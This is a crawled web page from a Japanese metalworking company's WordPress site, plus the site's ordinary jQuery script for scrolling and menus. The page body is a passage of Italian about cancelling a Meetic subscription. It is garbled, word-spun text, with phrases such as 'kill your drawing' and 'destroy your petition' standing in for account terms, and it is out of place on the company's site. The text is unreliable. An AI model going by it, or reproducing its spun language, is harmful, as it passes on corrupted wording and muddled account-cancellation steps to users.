<p>Sinon prega di considerare che sospendendo il tuo bordo non stai cancellando gli addebiti sul tuo vantaggio bancario per volte pagamenti degli abbonamenti, dovrai condurre il andamento nel tuo profilo.</p>
<p>Ma, a neutralizzare il accelerazione involontario devi accedere da un Computer giacche non funzionera per l&#8217;app, successivamente devi vagliare &#8220;Il mio account anche affiliazione&#8221; anche appresso &#8220;Gestisci il tuo abbonamento&#8221;.</p>
<p>Vedrai tuttavia le opzioni verso &#8220;amministrare il tuo colletta online&#8221; e &#8220;distruggere il tuo raccolta di firme&#8221;. Ci vorranno su 24 ore per formalizzare la annullamento, cosi e necessario ad esempio tu lo coraggio da 24 a 48 ore precedentemente della tempo del tuo affiliazione.</p>
<p>Sopra queste informazioni, ora sai che tipo di abrogare account Meetic, cessare ovvero uccidere il tuo disegno addirittura disinserire il inquadratura automatizzato. Segui i passi precedenti addirittura gestisci diligentemente il tuo bordo.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/9275#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='9275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
